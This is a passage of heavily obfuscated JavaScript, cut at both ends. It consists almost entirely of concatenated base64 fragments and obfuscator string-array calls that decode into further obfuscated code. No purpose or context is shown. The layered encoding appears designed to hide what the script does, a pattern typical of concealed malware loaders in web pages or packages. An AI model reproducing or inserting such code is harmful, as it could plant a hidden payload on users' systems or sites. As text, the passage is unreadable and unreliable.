cp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1J